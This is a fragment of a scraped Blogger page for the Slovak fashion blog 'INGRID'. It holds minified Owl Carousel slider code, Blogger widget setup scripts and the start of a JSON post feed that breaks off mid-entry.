!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<!-- JS -->
<script>
    $('.list-label-widget-content a , .cloud-label-widget-content a').attr('href', function() {
      return this.href + '?max-results=6';

      });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4naWESM2JCqlwCHWx0mF5dMhAbow:1769091263599';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d523540790034128640','//ingridmyfragrance.blogspot.com/2015/','523540790034128640');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '523540790034128640', 'title': 'INGRID', 'url': 'https://ingridmyfragrance.blogspot.com/2015/', 'canonicalUrl': 'https://ingridmyfragrance.blogspot.com/2015/', 'homepageUrl': 'https://ingridmyfragrance.blogspot.com/', 'searchUrl': 'https://ingridmyfragrance.blogspot.com/search', 'canonicalHomepageUrl': 'https://ingridmyfragrance.blogspot.com/', 'blogspotFaviconUrl': 'https://ingridmyfragrance.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22INGRID - Atom\x22 href\x3d\x22https://ingridmyfragrance.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22INGRID - RSS\x22 href\x3d\x22https://ingridmyfragrance.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22INGRID - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/523540790034128640/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'POKRA\u010cOVA\u0164 V \u010c\xcdTAN\xcd', 'pageType': 'archive', 'pageName': '2015', 'pageTitle': 'INGRID: 2015'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'INGRID', 'description': '\x27', 'url': 'https://ingridmyfragrance.blogspot.com/2015/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2015, 'rangeMessage': 'Zobrazuj\xfa sa pr\xedspevky z\xa0d\xe1tumu 2015'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList95', 'menu', document.getElementById('LinkList95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2645479901-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ingridmyfragrance.blogspot.com/feeds/posts/default/?max-results=7&orderby=published&alt=json-in-script&callback=owlimg
body_size: 45945
content:
// API callback
owlimg({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-523540790034128640"},"updated":{"$t":"2024-11-05T18:59:34.533-08:00"},"category":[{"term":"Fashion"},{"term":"Beauty"},{"term":"Fashion Traveling"},{"term":"Travel"}],"title":{"type":"text","$t":"INGRID"},"subtitle":{"type":"html","$t":"'"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/ingridmyfragrance.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default?alt=json-in-script\u0026max-results=7\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=7\u0026orderby=published"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09163954281067929617"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"41"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-523540790034128640.post-7395186219626541794"},"published":{"$t":"2018-02-03T08:30:00.001-08:00"},"updated":{"$t":"2018-02-03T15:17:32.907-08:00"},"title":{"type":"text","$t":"AKO MI DCÉRA ZMENILA ŽIVOT"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfgNPjJtYy0MDUop8Roua1W51nEjpG9RDia182N5vNJWVZbaJmUJ0VyKjxunDJ0UeoGaSx8QEQflwqZFylnIVuLsmazC_hvdZo3uUkHqICLKHt1aQEHDsbKuMSgbu5PIH75Sk03GSoDJU\/s1600\/_D0A9606.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" 